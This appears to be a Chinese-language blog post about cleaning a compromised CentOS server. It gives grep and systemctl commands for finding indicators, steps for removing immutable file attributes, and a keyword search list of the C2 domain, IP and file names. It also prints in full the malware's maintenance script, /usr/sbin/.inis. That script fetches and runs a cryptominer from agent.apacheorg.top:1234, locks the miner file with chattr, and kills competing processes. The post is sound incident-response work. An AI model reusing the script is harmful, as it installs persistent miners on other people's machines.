centos 服务器查找一些字符串

服务器被 入侵了 不停的访问 http://agent.apacheorg.top:1234 地址。

1.查了一下所有敏感目录下,有这个字符串的文件。



2.挨个看,发现木马的维护程序.inis ,然后AI分析,

3.一键给出处理方式,按照步骤操作就行,删文件,删定时任务,杀进程等.

4.查看开机服务

centos 服务器重要位置查找一些字符串

grep -r ":1234" /root /home /tmp /var/tmp /etc/cron* /etc/init.d /usr/sbin /usr/local/bin 2>/dev/null find /tmp /var/tmp /usr/sbin -name ".rsyslogds*" -type f 2>/dev/null

# 搜索所有常见文本配置/脚本文件,排除虚拟目录和二进制文件 grep -r --include="*.{sh,py,pl,js,json,yml,yaml,conf,cfg,txt,log,ini,bashrc,bash_profile}" \ --exclude-dir={proc,sys,dev,run,tmp,var/cache,usr/share,lib,lib64,bin,sbin} \ ":1234" / 2>/dev/null

grep -r ":1234" \ /etc \ /root \ /home \ /var/spool/cron \ /etc/cron.d \ /etc/cron.hourly \ /usr/local/bin \ /opt \ 2>/dev/null

grep -r ":1234" /etc /root /home /tmp /var/tmp /usr/sbin /usr/local 2>/dev/null



服务器发现的木马脚本

[root@ecs-49ca cron.d]# cat /usr/sbin/.inis #!/bin/bash if ! [ -z "$(command -v wdl)" ] ; then DLB="wdl -O " ; fi ; if ! [ -z "$(command -v wge)" ] ; then DLB="wge -O " ; fi if ! [ -z "$(command -v wget2)" ] ; then DLB="wget2 -O " ; fi ; if ! [ -z "$(command -v wget)" ] ; then DLB="wget -O " ; fi if ! [ -z "$(command -v cdl)" ] ; then DLB="cdl -Lk -o " ; fi ; if ! [ -z "$(command -v cur)" ] ; then DLB="cur -Lk -o " ; fi if ! [ -z "$(command -v curl2)" ] ; then DLB="curl2 -Lk -o " ; fi ; if ! [ -z "$(command -v curl)" ] ; then DLB="curl -Lk -o " ; fi echo $DLB if [ -w /usr/sbin ]; then SPATH=/usr/sbin else SPATH=/tmp fi kill(){ ps aux | grep -v '.rsyslogds' |grep -v '.libs'| grep -v grep | awk '{if($3>50.0) print $2}' | while read procid do kill -9 $procid done } while true; do ipurl="http://agent.apacheorg.top:1234" MD5_1_XMR = `curl -fsSL $ipurl/v||wget -q -O - $ipurl/v` MD5_2_XMR=`md5sum $SPATH/.rsyslogds | awk '{print $1}'` if [ "$MD5_1_XMR" = "$MD5_2_XMR" ]; then if [ $(ps -aux|grep '.rsyslogds'|grep -v grep|wc -l) -eq '0' ];then $SPATH/.rsyslogds else echo "ok" fi else $DLB $SPATH/.rsyslogds $ipurl/.rsyslogds;chmod +x $SPATH/.rsyslogds;$SPATH/.rsyslogds chattr +ai $SPATH/.rsyslogds fi kill sleep 1m done

查看开机服务区

查看所有 已启用 的开机自启服务

systemctl list-unit-files --type=service --state=enabled

crond.service enabled sshd.service enabled .rsyslogds.service enabled ← ⚠️ 可疑!

#检查是否有隐藏/伪装服务 ls -la /etc/systemd/system/*.service /usr/lib/systemd/system/*.service 2>/dev/null # 重点检查非标准名称(如带点、下划线、随机名) ls -la /etc/systemd/system/ | grep -E "\.(service|socket|timer)$"

#查找一个服务的路径地址

systemctl show mybackdoor.service -p FragmentPath



有些文件无法删除,被加了不可删除属性

文件加了属性,删除不了



这是一串 15 位字符,表示文件的属性。我们来逐位解释:

| 位置 | 字符 | 含义 |

|---|---|---|

| 1 | - |

不是目录(如果是 d 表示目录) |

| 2 | - |

没有 s 属性(同步写入) |

| 3 | - |

没有 S 属性(异步写入) |

| 4 | - |

没有 u 属性(未备份) |

| 5 | i |

✅ immutable(不可变) → 这是关键! |

| 6 | - |

没有 a 属性(只允许追加) |

| 7~15 | -------- |

其他属性为空 |

🚨 关键信息:i 属性 = 不可修改、不可删除!

✅ i 属性的作用:

- 禁止任何用户(包括 root)修改、删除、重命名该文件

- 只有使用

chattr -i才能取消这个保护 - 常用于防止系统关键文件被误删,但也被攻击者滥用

修改属性chattr -i /usr/sbin/.rsyslogds

修改属性 chattr -a /usr/sbin/.rsyslogds

rm -f /usr/sbin/.rsyslogds

查看属性lsattr /usr/sbin/.rsyslogds

能否帮我些一个 全面查找木马字符串 的 命令

当然可以!以下是一个 安全、高效、全面 的命令,用于在 CentOS 系统中查找与木马相关的可疑字符串(如 :1234、agent.apacheorg.top、xmss、.rsyslogds 等),不会卡死系统,并聚焦于攻击者最可能藏匿的位置

# 定义要搜索的关键词(可按需扩展) KEYWORDS=":1234\|agent\.apacheorg\.top\|xmss\|\.rsyslogds\|\.inis\|oanacroner1\|192\.210\.200\.66" # 安全扫描:只查文本类文件 + 关键目录 + 跳过虚拟/二进制路径 grep -rE --include="*.{sh,py,pl,js,json,yml,yaml,conf,cfg,txt,log,ini,bashrc,bash_profile}" \ --exclude-dir={proc,sys,dev,run,tmp,var/cache,usr/share,lib,lib64,bin,sbin} \ "$KEYWORDS" \ /etc /root /home /var/spool/cron /etc/cron* /usr/sbin /usr/local/bin /opt 2>/dev/null

🔍 命令说明

| 部分 | 作用 |

|---|---|

KEYWORDS=... |

包含你已知的所有恶意特征: • 端口 :1234• C2 域名 agent.apacheorg.top• 脚本名 xmss• 隐藏文件 .rsyslogds, .inis• 定时任务名 oanacroner1• C2 IP 192.210.200.66 |

--include="*.{...}" |

只扫描 文本类配置/脚本文件,跳过二进制程序 |

--exclude-dir={...} |

避开 /proc, /sys, /dev 等虚拟文件系统,防止卡死 |

| 搜索路径 | 覆盖所有高危目录: • /etc(配置)• /root, /home(用户目录)• /var/spool/cron, /etc/cron*(定时任务)• /usr/sbin, /usr/local/bin(木马常驻位置) |

浙公网安备 33010602011771号

浙公网安备 33010602011771号